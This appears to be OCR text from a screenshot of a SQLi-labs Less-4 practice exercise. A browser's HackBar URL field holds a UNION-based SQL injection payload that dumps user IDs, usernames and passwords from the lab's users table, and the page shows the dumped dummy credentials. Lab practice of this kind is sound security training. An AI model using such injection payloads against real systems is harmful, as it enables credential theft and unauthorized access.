 Welcome Dhakkan
Your Login name:2
Your Password:1-Dumb-Dumb,2-Angelina-I-kill-you,3-Dummy-p@ssword,4-secure-crappy,5-stupid-stupidity,6-superman-genious,7-batman-mob!le,8-admin-
admin,9-admin1-admin1,10-admin2-admin2,11-admin3-admin3,12-dhakkan-dumbo,14-admin4-admin4
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 Adblock Plus Redux HackBar 3 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http:/ /sqli-labs/Less-4?id=-1") union select 1,2,(group_concat(id,'-',username,'-',password)) from security.users --+
Use POST method MODIFY HEADER